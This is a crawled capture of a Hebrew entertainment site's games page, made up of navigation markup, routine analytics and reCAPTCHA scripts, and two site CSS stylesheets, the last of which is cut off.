<td align="right"><div style="position:relative; z-index:20;"><div id="cssTopMenu"><ul id="menuListOnTopMenu"><li><a href="http://www.mivzakon.co.il" name="submenu" title="דף הבית"  class="submenu MainWSubMenuNoSplit">דף הבית</a></li><li><a href="http://fun.mivzakon.co.il/Emails" name="submenu" title="מיילים" class="submenu MainSubMenu">מיילים</a><ul><li><a href="http://fun.mivzakon.co.il/Emails/Daily"  title="העדכון היומי" >העדכון היומי</a></li><li><a href="http://fun.mivzakon.co.il/Emails/Articles"  title="מבזקי דף" >מבזקי דף</a></li><li><a href="http://fun.mivzakon.co.il/Emails/OnWeb"  title="רץ ברשת" >רץ ברשת</a></li><li><a href="http://fun.mivzakon.co.il/Emails/Animation"  title="אנימציות" >אנימציות</a></li><li><a href="http://fun.mivzakon.co.il/Emails/Pictures"  title="תמונות" >תמונות</a></li><li><a href="http://fun.mivzakon.co.il/Emails/films"  title="סרטים להורדה" >סרטים להורדה</a></li><li><a href="http://fun.mivzakon.co.il/Emails/Games"  title="משחקים" >משחקים</a></li><li><a href="http://fun.mivzakon.co.il/Emails/Jokes"  title="בדיחות" >בדיחות</a></li><li><a href="http://fun.mivzakon.co.il/Emails/Riddle"  title="חידות" >חידות</a></li><li><a href="http://fun.mivzakon.co.il/Emails/Health_And_Medicine"  title="בריאות ורפואה" >בריאות ורפואה</a></li><li><a href="http://fun.mivzakon.co.il/Emails/Tips"  title="טיפים" >טיפים</a></li><li><a href="http://fun.mivzakon.co.il/Emails/News"  title="חדשות" >חדשות</a></li></ul></li><li><a href="http://fun.mivzakon.co.il/Video" name="submenu" title="וידאו" class="submenu MainSubMenu">וידאו</a><ul><li><a href="http://fun.mivzakon.co.il/Video/General"  title="פלאש כללי" >פלאש כללי</a></li><li><a href="http://fun.mivzakon.co.il/Video/Music"  title="מוזיקה" >מוזיקה</a></li><li><a href="http://fun.mivzakon.co.il/Video/Music_heb"  title="מוזיקה בעברית" >מוזיקה בעברית</a></li></ul></li><li><a href="http://www.mivzakon.co.il/Articles" name="submenu" title="מבזקי דף" class="submenu MainSubMenu">מבזקי דף</a><ul><li><a href="http://www.mivzakon.co.il/Articles/love_friendship"  title="אהבה וחברות" >אהבה וחברות</a></li><li><a href="http://www.mivzakon.co.il/Articles/jokes"  title="בדיחות והומור" >בדיחות והומור</a></li><li><a href="http://www.mivzakon.co.il/Articles/holidays"  title="חגים" >חגים</a></li><li><a href="http://www.mivzakon.co.il/Articles/health"  title="בריאות ורפואה" >בריאות ורפואה</a></li><li><a href="http://www.mivzakon.co.il/Articles/kids_and_famaly"  title="ילדים ומשפחה" >ילדים ומשפחה</a></li><li><a href="http://www.mivzakon.co.il/Articles/computer"  title="מחשבים" >מחשבים</a></li><li><a href="http://www.mivzakon.co.il/Articles/diet"  title="דיאטה" >דיאטה</a></li><li><a href="http://www.mivzakon.co.il/Articles/food"  title="אוכל" >אוכל</a></li><li><a href="http://www.mivzakon.co.il/Articles/tv"  title="טלוויזיה" >טלוויזיה</a></li><li><a href="http://www.mivzakon.co.il/Articles/economy"  title="כלכלה" >כלכלה</a></li><li><a href="http://www.mivzakon.co.il/Articles/current_affairs"  title="אקטואליה" >אקטואליה</a></li><li><a href="http://www.mivzakon.co.il/Articles/religion"  title="יהדות דת ואמונה" >יהדות דת ואמונה</a></li><li><a href="http://www.mivzakon.co.il/Articles/politics"  title="פוליטיקה" >פוליטיקה</a></li><li><a href="http://www.mivzakon.co.il/Articles/ethnic_groups"  title="עם ועדה" >עם ועדה</a></li><li><a href="http://www.mivzakon.co.il/Articles/israel"  title="ארץ ישראל" >ארץ ישראל</a></li></ul></li><li><a href="http://www.mivzakon.co.il/Recipe" name="submenu" title="מתכונים" class="submenu MainSubMenu">מתכונים</a><ul><li><a href="http://www.mivzakon.co.il/Recipe/passover"  title="מתכונים לפסח" >מתכונים לפסח</a></li><li><a href="http://www.mivzakon.co.il/Recipe/cake_passover"  title="מתכוני עוגות לפסח" >מתכוני עוגות לפסח</a></li><li><a href="http://www.mivzakon.co.il/Recipe/chiken"  title="עוף" >עוף</a></li><li><a href="http://www.mivzakon.co.il/Recipe/desserts"  title="קינוחים" >קינוחים</a></li><li><a href="http://www.mivzakon.co.il/Recipe/chocolate"  title="מתכוני שוקולד" >מתכוני שוקולד</a></li><li><a href="http://www.mivzakon.co.il/Recipe/fish"  title="מתכוני דגים" >מתכוני דגים</a></li><li><a href="http://www.mivzakon.co.il/Recipe/pasta"  title="מאכלי פסטה" >מאכלי פסטה</a></li><li><a href="http://www.mivzakon.co.il/Recipe/cheese"  title="מאכלי גבינה" >מאכלי גבינה</a></li><li><a href="http://www.mivzakon.co.il/Recipe/pizza"  title="פיצות" >פיצות</a></li><li><a href="http://www.mivzakon.co.il/Recipe/soup"  title="מתכונים מרקים" >מתכונים מרקים</a></li><li><a href="http://www.mivzakon.co.il/Recipe/dietetic_soup"  title="מרקים דיאטטים" >מרקים דיאטטים</a></li><li><a href="http://www.mivzakon.co.il/Recipe/cake"  title="עוגות" >עוגות</a></li><li><a href="http://www.mivzakon.co.il/Recipe/hanukkah"  title="מתכוני חנוכה" >מתכוני חנוכה</a></li><li><a href="http://www.mivzakon.co.il/Recipe/coffee"  title="מתכוני קפה" >מתכוני קפה</a></li><li><a href="http://www.mivzakon.co.il/Recipe/stuffed"  title="ממולאים" >ממולאים</a></li><li><a href="http://www.mivzakon.co.il/Recipe/jam"  title="ריבות וקונפיטורות" >ריבות וקונפיטורות</a></li><li><a href="http://www.mivzakon.co.il/Recipe/dry_fruit"  title="מתכוני פירות יבשים" >מתכוני פירות יבשים</a></li><li><a href="http://www.mivzakon.co.il/Recipe/mivzakon"  title="שמבשלים במשפחת מבזקון" >שמבשלים במשפחת מבזקון</a></li><li><a href="http://www.mivzakon.co.il/Recipe/cuba"  title="מתכונים להכנת קובה" >מתכונים להכנת קובה</a></li><li><a href="http://www.mivzakon.co.il/Recipe/5_minute"  title="מתכוני אוכל ב- 5 דקות" >מתכוני אוכל ב- 5 דקות</a></li><li><a href="http://www.mivzakon.co.il/Recipe/salad"  title="מתכוני סלטים" >מתכוני סלטים</a></li><li><a href="http://www.mivzakon.co.il/Recipe/meat"  title="בשר לקראת יום העצמאות" >בשר לקראת יום העצמאות</a></li><li><a href="http://www.mivzakon.co.il/Recipe/rosh_ha_shana"  title="מתכונים לראש השנה" >מתכונים לראש השנה</a></li><li><a href="http://www.mivzakon.co.il/Recipe/tu_b`shvat"  title="מתכונים לט''ו בשבט" >מתכונים לט``ו בשבט</a></li><li><a href="http://www.mivzakon.co.il/Recipe/hanukkah1"  title="סופגניות" >סופגניות</a></li><li><a href="http://www.mivzakon.co.il/Recipe/cholent"  title="סוגי החמין" >סוגי החמין</a></li><li><a href="http://www.mivzakon.co.il/Recipe/hamans_ear"  title="אוזני המן" >אוזני המן</a></li><li><a href="http://www.mivzakon.co.il/Recipe/potato_pancake"  title="אוסף לביבות" >אוסף לביבות</a></li><li><a href="http://www.mivzakon.co.il/Recipe/purim"  title="מתכוני פורים" >מתכוני פורים</a></li><li><a href="http://www.mivzakon.co.il/Recipe/lag_baomer"  title="מתכוני ל''ג בעומר" >מתכוני ל''ג בעומר</a></li><li><a href="http://www.mivzakon.co.il/Recipe/shavuot"  title="עוגות גבינה לשבועות" >עוגות גבינה לשבועות</a></li><li><a href="http://www.mivzakon.co.il/Recipe/shavuot08"  title="מתכונים לחג השבועות" >מתכונים לחג השבועות</a></li><li><a href="http://www.mivzakon.co.il/Recipe/ice"  title="מתכוני גלידות" >מתכוני גלידות</a></li><li><a href="http://www.mivzakon.co.il/Recipe/casserole"  title="פשטידות" >פשטידות</a></li></ul></li></ul></div></div></td></tr></table></td><td width="15"><img id="Image3" src="../../images/menu_right.gif" style="height:34px;width:15px;" /></td></tr></table>
</div>
<div id="WheatherCurSiteMap">

<div id="mainControlDiv" dir="rtl">
<div id="masterWeatherDiv" style="margin:0;padding:0">

</div>
<img id="info1_imageUsaUpDown" class="UpDown" src="" />
<span id="info1_lblUs"></span>
<img id="info1_imageEuUpDown" class="UpDown" src="" />
<span id="info1_lblEu"></span>
</div>

<div id="siteMap" align="right"><span id="LblsiteMap"><span id="SiteMapPath1" class="currentNodeStyle"><span><a title="דף הבית" class="currentNodeStyle" href="http://www.mivzakon.co.il/" style="color:#5D7B9D;">דף הבית</a></span><span class="currentNodeStyle" style="color:#5D7B9D;"> &gt;&gt; </span><span><a title="מיילים" class="currentNodeStyle" href="/emails" style="color:#7C6F57;">מיילים</a></span><span class="currentNodeStyle" style="color:#5D7B9D;"> &gt;&gt; </span><span><a title="משחקים" class="currentNodeStyle" href="/emails/Games" style="color:#004646;">משחקים</a></span></span></span></div>
</div>
<div id="email_search">
<select name="select2" onchange="MM_jumpMenu('parent',this,0)"><option selected>-בדיקת דואר אלקטרוני- </option><option value="http://friends.walla.co.il/?tsscript=login&theme=&ReturnURL=http://mail.walla.co.il/index.cgi">וואלה</option><option value="http://www.gmail.com">Gmail</option><option value="http://webmail.nana.co.il">נענע</option><option value="http://www.msn.co.il/hotmail">MSN Hotmail</option><option value="http://www.hotmail.com">Hotmail.com</option><option value="http://mail.yahoo.com">Yahoo</option><option value="http://www.intermail.co.il">InterMail</option><option value="http://mail.shoresh.org.il">שורש</option><option value="http://www.globalmail.net.il">013 ברק</option><option value="http://webmail.012.net.il">012</option><option value="http://www.my-mail.co.il">בזק בינלאומי</option><option value="http://goldmail.inter.net.il">GoldMail</option><option value="http://mail.netvision.net.il">נטוויז'ן</option></select>
</div>
<div id="divsearch">
<table border="0" cellspacing="1" cellpadding="1"><tr><td><input type="text" name="qmiv" size="31" maxlength="255" value="" id="sbimiv" /></td><td><input type="image" name="ctl00$sbb" id="sbb" name="sa" title="חיפוש ב-Google" src="../../images/search_google.gif" onclick="javascript:submit_form();return false;" style="border-width:0px;height:21px;width:21px;cursor: hand;" /></td></tr><tr><td colspan="2"><label for="ss0" title="חפש באינטרנט"><img id="Image1" src="http://www.mivzakon.co.il/images/google_logo_s.png" /></label><input type="radio" name="sitesearchmmiv" value="" id="ss0miv" /><label for="ss1" title="חיפוש www.mivzakon.co.il"><img id="ImgMivLogo" src="http://www.mivzakon.co.il/images/mivzakon_logo.png" /></label><input type="radio" name="sitesearchmmiv" checked value="mivzakon.co.il" id="ss1miv" /></td></tr></table>
</div>
<div id="main_login_form" dir="rtl">

</div>
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>



<script type="text/javascript">
//<![CDATA[
showHintMaster(7);showLoginMaster();//]]>
</script>
</form>
<form method="get" action="http://www.google.co.il/custom" target="google_window" id="search" name="search" style="display: none">
<input type="hidden" name="domains" value="mivzakon.co.il" /><label for="sbi" style="display: none">הזן את ביטויי החיפוש שלך.</label><label for="sbb" style="display: none">שלח טופס חיפוש</label><input type="hidden" name="client" value="pub-7104665022599488" /><input type="hidden" name="forid" value="1" /><input type="hidden" name="channel" value="0420242382" /><input type="hidden" name="ie" value="UTF-8" /><input type="hidden" name="oe" value="UTF-8" /><input type="hidden" name="cof" value="GALT:#008000;GL:1;DIV:#336699;VLC:663399;AH:center;BGC:FFFFFF;LBGC:336699;ALC:0000FF;LC:0000FF;T:000000;GFNT:2D8930;GIMP:2D8930;LH:63;LW:169;L:http://www.mivzakon.co.il/images/search_logo.gif;S:http://;LP:1;FORID:1"/><input type="hidden" name="hl" value="iw" /><input type="hidden" name="q" id="sb1" value="" /><input type="hidden" name="sitesearch" value="" id="ss1" />
</form>
<script type="text/javascript"><!--
function EnterKeyPress(e){if(e.keyCode == 13) {submit_form(); }}function submit_form(){ if(document.getElementById("ss1miv").checked){document.getElementById("ss1").value = 'mivzakon.co.il';}else{document.getElementById("ss1").value = '';}document.getElementById("sb1").value = document.getElementById("sbimiv").value;document.getElementById("search").submit();return false;}//--></script>
<script type="text/javascript"><!--
function proximate_ta_time() {var server_datetime = new Date();  //new Date(2026,22,1,0,20,44);
return server_datetime;}function mpad(m,x) {return (m > 1) ? (m + (x % m)).toString().replace(/^1/,'') : x}function update_timediv() {if (typeof(cta_time) == "undefined") {cta_time = proximate_ta_time()}try { document.getElementById("hm_in_israel").innerHTML = mpad(100,cta_time.getHours()) + ':' + mpad(100,cta_time.getMinutes())} catch(ex) {}cta_time.setTime(cta_time.getTime() + 60000);window.setTimeout('update_timediv()', 60000);}update_timediv();//--></script>
<script src="http://www.google-analytics.com/urchin.js" type="text/javascript"></script><script type="text/javascript">_uacct = "UA-179650-1";urchinTracker();</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter35221680 = new Ya.Metrika({
                    id:35221680,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/35221680" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fus3UsUp5SZtCEtlhYMOxw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769034055132');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.mivzakon.co.il/App_Themes/Video/style_27_04_2010.css
body_size: 4022
content:
@charset "utf-8"; 
body {min-height: 100%; height: 100%; background-color: #fff;font-size: 12px; color: #000; font-family: arial;background-position:center top; margin: 0 0 0 0;padding: 0 0 0 0;}
header, nav, article, footer, address {display: block; }  
h1 {margin:0em;font-family:Arial;FONT-WEIGHT: 400; FONT-SIZE: 12px; padding-right:0px;color:#000;text-decoration: none ;}
h2 {margin:0em;font-family:Arial;FONT-WEIGHT: 400;font-size: 12px; font-weight: bold; color: #000; text-decoration: none;}
h3 {margin:0em;font-family:Arial;FONT-WEIGHT: 400; FONT-SIZE: 12px; padding-right:0px;color:#AEAEAE;text-decoration: none ;}
td,div,span{font-family: Arial, Helvetica, sans-serif;font-size: 12px;} 
a {font-family: Arial, Helvetica, sans-serif;font-size: 12px; color:Black}
textarea {overflow: auto;font-family: Arial, Helvetica, sans-serif;font-size: 12px;}
.menu{background-image:url(../../images/menu_bg.gif);}
.roundedCorners{width: 220px;padding: 10px;background-color: #DDEEF6;border:1px solid #DDEEF6;
/* Do rounding (native in Safari, Firefox and Chrome) */
-webkit-border-radius: 6px;-moz-border-radius: 6px;}
.MultiLineTextBox  {overflow:auto;padding:10px;border: #b2b2b2 1px solid;-moz-border-radius: 15px;-khtml-border-radius: 15px;-webkit-border-radius: 15px;-o-border-radius: 15px;border-radius: 15px;background-color: #F1F1F1;behavior: url(border-radius.htc); font-family: Arial;font-size:12px;color:#000000;}
.loginbox_reg-link, .loginbox_pass-link {	font-size: 13px;	color: #F47618;	margin: 0 10px 0 10px ;	text-align: right !important;	display: inline;}
.error {color: red;	text-align:center;	font-size:14px;	padding:2px 0 0 0;}
.searchfield{text-align:right;}
div.mainPage {min-height: 100%; margin: 0px auto; height: 100%; width:1000px;position: relative;}
#top {background: url(../../images/top_bg_Video.jpg) no-repeat center top; margin-bottom: 0px; margin-left: auto; width: 1000px; margin-right: auto; position: relative; height: 117px;}
/*#top span{float:right; padding: 5px 345px 0 0 ;font-weight:600}*/
#main_login_form {position:absolute;top:4px; right:0px; width:220px;/*display:none;*/}
#main_login_form img{float:left;padding: 0 5px 0 0;}
#login {float:right;padding: 5px 45px 0 0}
.login_Main_links{font-size: 13px;color:Black;text-align: right !important;display: inline;}
#email_search {position:absolute;top:38px; right:14px;}
#email_search select{background-color:#ffffcc;width:172px;direction:rtl; font-size:12px; font-family:@Arial Unicode MS}
#divsearch { clear:right; position:absolute; top:63px; right:12px; width: 380px;text-align: right;direction:rtl}
#sbimiv {font-size: 11px; width: 142px;background-color:#ffffcc;}
#tpMenu {position:absolute;top:119px;right:0px;}
#cssTopMenu {z-index:20;}
#h1Div {max-width:795px; white-space:nowrap; z-index:2; position:absolute;top:2px;right:300px;direction:rtl;padding:0px auto}
#tpMenuIcons {max-width:495px;white-space:nowrap;z-index:202;margin: 0px auto; position: absolute;right:280px;top:40px;padding:0px auto}

#WheatherCurSiteMap {position:absolute;top:156px;left:0px;width:100%; z-index:-2}
#path{float:right; padding-top:40px; padding-right:10px; z-index:200}
#mainControlDiv {float:left;display:inline; position:relative; direction:rtl;width:280px}
#mainControlDiv span{float:left;padding: 4px 2px 0 0;}
#mainControlDiv img{float:left;padding: 0 5px 0 0}
#mainControlDiv img.UpDown{padding: 9px 2px 0 0}
#topContent {position:absolute;top:156px;left:5px;width: 990px;}
#googleRight {position:absolute;top:195px;left:5px;width: 160px;height: 1230px;margin-right:8px;float:left}
#googleRight2 {position:absolute;top:195px;left:5px;width: 160px;height: 600px;margin-right:8px;float:left}
#googleTop {position:relative;width: 728px;margin-left:108px;float:right}
#contentDiv {position:absolute;top:180px;right:5px;width:990px;float:right}
#pageContent {position:absolute;top:250px;right:5px;width: 990px;float:right}
#printdiv p{direction:rtl}
div.myMenu {height: 33px;/*display:none*/}
div.myMenu .rightBg
{  background:url(http://www.mivzakon.co.il/images/hello_right.png) repeat-x;filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=http://www.mivzakon.co.il/images/hello_right.png,sizingMethod=crop);float: right; width: 21px; height: 38px;}
div.myMenu .leftBg{ background:url(http://www.mivzakon.co.il/images/hello_left.png) repeat-x;filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=http://www.mivzakon.co.il/images/hello_left.png,sizingMethod=crop);float: right; width: 13px; height: 38px;}
div.myMenu .centerBg{background:url(http://www.mivzakon.co.il/images/hello_bg.png) repeat-x;filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=http://www.mivzakon.co.il/images/hello_bg.png,sizingMethod=crop);float: right; padding-top: 2px; height: 36px; width: 195px;font-size:small;}
.time{color:White;font-weight:bold;}
.staticMenuItemStyle {
text-align:center;
display:block;
padding-left:2px;
padding-right:2px;
margin-left:0;
}
.staticMenuItemSelectedStyle {
border:solid 1px #000;
}
.staticHoverStyle {
background-image:url(../images/bg-black.gif);
}
.menuItem {
display:block;
}
.dynamicMenuItemStyle 
{
	text-align:right;
	font-size:14px;
	font-weight:600;
	padding: 0px 2px 2px 0px;
	border-width:0;
display:block;
border:solid 1px #000;
background-color:Silver;
color:#0C32BB;
z-index:200;
position:relative;
}
.background {
border:solid 1px #000;
background-image:url(../images/bg-black.gif);
}
.NavigationMenu {
font-family:Verdana;
font-size:10pt;
color:#FFF;
font-weight:600;
z-index:101;
background-image:url(../images/bg-black.gif);
}
#h {
background:#CCCFFF;
padding:5px 0 6px 10px;
}
#siteMap 
{
float:right;
/*border:solid 1px #919191;*/
background-image:url(../images/sub.gif);
padding:0 42px 5px;
}
.menuItemMouseOver,.menuItemSelected {
border:solid 1px Navy;
background-image:url(../images/bg-black.gif);
color:White;
}
.NavigationMenu A:link,.NavigationMenu A:visited,.NavigationMenu A:active {
text-decoration:none;
color:#FFF;
display:block;
}
.currentNodeStyle,.nodeStyle,.rootNodeStyle,a.siteMapPath {
text-decoration:none;
font-family:Arial;
font-size:12px;font-weight:600;
direction:rtl;
}
#dataPager span
{
	
	font-weight:600;
	/*color:Black;*/
	padding:0 5px 0 5px;
	direction:rtl;
	
	}
#dataPager A
{
	
	font-style:oblique;
	font-weight:600;
	/*color:Black;*/
	padding:0 5px 0 5px;
	direction:rtl;
	}
	.text_12_gold_b { font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-weight: bold; color: #AB9134; text-decoration: none }
.text_12_gold_b:hover { font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-weight: bold; color: #666666; text-decoration: none }
.text_12_gold { font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-weight: normal; color: #AB9134; text-decoration: none }
.text_12_gold:hover { font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-weight: normal; color: #666666; text-decoration: none }
.text_12_gold_b_u { font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-weight: bold; color: #AB9134; text-decoration: underline; }
.text_12_gold_b_u:hover { font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-weight: bold; color: #666666; text-decoration: none }
.text_12_yellow { font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-weight: normal; color: #FABD24; text-decoration: none }
.text_12_yellow:hover { font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-weight: normal; color: #FABD24; text-decoration: none }
.text_13_dark { font-family: Arial, Helvetica, sans-serif; font-size: 13px; font-weight: normal; color: #666666; text-decoration: none }
.text_13_dark:hover { font-family: Arial, Helvetica, sans-serif; font-size: 13px; font-weight: normal; color: #AB9134; text-decoration: none }
.text_13_dark_b { font-family: Arial, Helvetica, sans-serif; font-size: 13px; font-weight: 800; color: #666666; text-decoration: none }
.text_13_dark_b:hover { font-family: Arial, Helvetica, sans-serif; font-size: 13px; font-weight: 800; color: #AB9134; text-decoration: none }

#mainTemplate { width:100%; display:inline; float:right; position:relative; border-bottom-width:thin; border-bottom-color:Gray; border-bottom-style:solid; border-collapse:collapse}
#templateRow {border:0; vertical-align:top;} 
#catContent {line-height: 16px; padding-right: 24px;}
#secondaryTemplate {float:left}
.height5{height:5px}
.height10{height:10px}

   
    .top3gor
    {
        float: right;
        width: 170px;
       /* height: 87px;*/
        text-align: right;
        overflow: hidden;
        margin: 0 5px 0 5px ;
        padding: 0 5px 0 5px ;
        direction: rtl;
        font-family: Arial, Helvetica, sans-serif;
        font-size: 11px;
        font-weight: normal;
        color: #333333;
        text-decoration: none;
        border: #D4D4D4;
        border-style: solid;
        border-top-width: 0.1pt;
        border-right-width: 0.1pt;
        border-bottom-width: 0.1pt;
        border-left-width: 0.1pt;
    }
    .top3img
    {
       /* float: right;*/
        margin: 5 5 5 5;
    }
    .top3title
    {
    text-align:center;
        height: 35px;
    }
    .top3desc
    { text-align:center;
        height: 35px;
    }
    .top3link
    {
        height: 17px;
    }
    
    /*ViewVideo Page*/
   #leftGoogleDiv
   {
   	width: 120px; height: 600px;float: left; margin-right: 10px; margin-bottom: 20px
   }
    #leftBannerDiv
   {
   	width: 120px; height: 600px;float: left; margin-right: 10px; margin-bottom: 20px;
   }
   #movieContDiv
   {float: left; width: 750px; margin-right: 5px}
  /* 
   #navDescDiv
   {width: 750px; position: relative}
   
   #arrow_Left
   {position: absolute; left: 0; top: 0; }
   .arrow_Left
   {position:fixed; padding: 5px 0 5px 15px; }
    
   #movieDescDiv
   {width: 700px; height: 28px; margin-bottom:10px; margin-left:0 auto; margin-right:0 auto; text-align: center}
   
   #arrow_Right
   {position: absolute; top: 0; right:0; direction:rtl;}
   .arrow_Right
   {position: absolute; top: 0; right:0; direction:rtl;}
   #arrowRightCont
   {position:relative;width:125px}
   #arrowRightLink
   {position:absolute;top:5px; left:0}
   #arrowRightImage
   {position:absolute; right:0; margin-left:15px;}
   */
#navDescDiv1{position: relative;  margin-bottom:5px}
.arrow_Left{position: relative; float: left; width: 60px}
#hypLinkLeft{float: left; padding-top: 5px; padding-left: 10px}
#albumDescDiv{position: relative; float: left;text-align: center; width: 500px; padding-top: 5px}
.arrow_Right{position: relative; float: right}
#hypLinkRight{position: relative; float: right; padding-top: 5px; padding-right: 10px}
#imgOuterButtomRule{width:120px; height:auto;padding:10px 0 10px 0;margin:10px 5px 10px 5px; border: solid 0px gray }
#imgInnerButtomRule{text-align:center; vertical-align:middle;}
   
   .imgClass
   { border:0}
   
   #movieDiv
   { height: 530px   }
   
   #ratingDiv
   {height: 30px; padding-top: 10px; padding-right:50px;/* width:600px;*/ text-align: center; float: right}
   
   #videoRuller
   {float: left; width: 100px; height: 600px; margin-left: 5px;}
   
   #rightCategoryTitle
   {width: 100px; margin-bottom: 5px;background-color:#f0f0f0;text-align:right}
   
   .rullerTemplateMain
   {border-width: 1px; border-color: Gray; border-style: solid; margin: 2px 0 0 0; width: 100px;}
   .rullerTemplateTitle
   {background-color: #F0F0F0; height:30px;}
   
   #bottomDiv
   {clear: both; width: 990px;}
   
   #allCategories
   {float: left; width: 220px;}
   .catTitle
   {width: 213px; background-color:#F0F0F0; font-size: 14px; font-weight: 600; float: left; margin-top:5px}
   
   .reapeterAllTemplateMain
   {border-width: 1px; border-color: Gray; border-style: solid; margin: 3px 8px 3px 0; width: 100px; height:140px; float: left}
   
   .reapeterAllTemplateTitle
   {background-color: #F0F0F0; height:30px}
   
   #commentDiv
   {float: left; width: 630px; margin-right: 10px}
   
   #rightGoogleDiv
   {width: 120px; height: 600px; float: left;}
   
   /*Category Default Page*/
   
   #GoogleDiv
   {float:left; width:160px; height:600px;}
   
   #repaterDiv
   {float:left; width:830px}
   
   .rpt3gor
   {
   		float: right;
        width: 170px;
       /* height: 87px;*/
        text-align: right;
        overflow: hidden;
        padding: 0 5px 0 5px ;
        direction: rtl;
        font-family: Arial, Helvetica, sans-serif;
        font-size: 11px;
        font-weight: normal;
        color: #333333;
        text-decoration: none;
        border: #D4D4D4;
        border-style: solid;
        border-width:thin;
        margin:5px
        }
   #videoDataPager
   { clear:both; font-weight:600;	/*color:Black;*/	padding:0 5px 0 5px; direction:rtl;}
   #videoDataPager A 
   {font-style:oblique;
	font-weight:600;
	/*color:Black;*/
	padding:0 5px 0 5px;
	direction:rtl; }

--- FILE ---
content_type: text/css
request_url: http://www.mivzakon.co.il/App_Themes/menuDynamicStyle.css
body_size: 2291
content:
/* Style For Top Menu */
#cssTopMenu{
direction:rtl;
margin:0px;
padding:0px;
}

#cssTopMenu{
/*	background:#2c608f url(../menu_dynamic/images/menu_bg.gif) center center repeat; */
height:34px;
z-index:20;}

#cssTopMenu ul{
margin:0px;
padding:0px;
list-style:none;
	width:100%;
}

#cssTopMenu li{
float:right;
position:relative;
width:110px;
display:block;
padding-left:0px;
padding-right:0px;
}

#cssTopMenu li ul{
position:absolute;
display:block;
top:100%;
right:-0px;
}

#cssTopMenu li>ul{
top:auto;
left:auto;
}

#cssTopMenu li ul li{
	width:180px;
}

#cssTopMenu li ul li ul{
position:absolute;
right:179px;
top:0px;
width:180px;
display:block;
}

* html #cssTopMenu ul li{
float:right;
height:1%;
}

* html #cssTopMenu ul li a{
height:1%;
}

#cssTopMenu li:hover ul{
display:block;
}

#cssTopMenu li:hover>ul{
visibility:visible;
}

#cssTopMenu ul ul{
visibility:hidden;
	width:180px;
	border-bottom:1px solid #dedede;
	font-style:normal;
	font-weight:normal;
	text-decoration:none;
}

#cssTopMenu ul, li {
margin:0px;
}

/*---- Set All link height */
#cssTopMenu ul a,
#cssTopMenu ul a:link,
#cssTopMenu ul a:visited,
#cssTopMenu ul a:active,
#cssTopMenu ul a:hover {
display:block;
text-decoration:none;
	line-height:32px;
}

/*---- TitleMenu link without submenu */
#cssTopMenu li a.MainWSubMenu,
#cssTopMenu li a.MainWSubMenu:link,
#cssTopMenu li a.MainWSubMenu:visited,
#cssTopMenu li a.MainWSubMenu:active {
	padding-left:27px;
	padding-right:27px;
	color:#FFFFFF;
	border-left:0px solid ;
	text-align:center;
	height:34px;
	line-height:33px;
	background:url(../../images/menu_line.gif) top right no-repeat;
	font-style:normal;
	font-weight:bold;
	text-decoration:none;
}

#cssTopMenu li a.MainWSubMenu:hover {
	color:#cccccc;
	text-align:center;
	height:34px;
	line-height:33px;
	background:url(../../images/menu_line.gif) top right no-repeat;
}

#cssTopMenu li a.MainWSubMenuNoSplit,
#cssTopMenu li a.MainWSubMenuNoSplit:link,
#cssTopMenu li a.MainWSubMenuNoSplit:visited,
#cssTopMenu li a.MainWSubMenuNoSplit:active {
	padding-left:27px;
	padding-right:27px;
	color:#FFFFFF;
border-left:0px solid #FF0000 ;
	text-align:center;
	height:34px;
	line-height:33px;
	font-style:normal;
	font-weight:bold;
	text-decoration:none;
}

#cssTopMenu li a.MainWSubMenuNoSplit:hover {
	color:#cccccc;
	text-align:center;
	height:34px;
	line-height:33px;
}

/*---- TitleMenu link with submenu */
#cssTopMenu li a.MainSubMenu,
#cssTopMenu li a.MainSubMenu:link,
#cssTopMenu li a.MainSubMenu:visited,
#cssTopMenu li a.MainSubMenu:active 
{
	padding-left:27px;
	padding-right:27px;
	color:#FFFFFF;
    border-left:0px solid ;
	text-align:center;
	height:34px;
	line-height:33px;
	background:url(../../images/TopMenu_Split.gif) top right no-repeat;
	font-style:normal;
	font-weight:bold;
	text-decoration:none;
}

#cssTopMenu li a.MainSubMenu:hover {
	color:#cccccc;
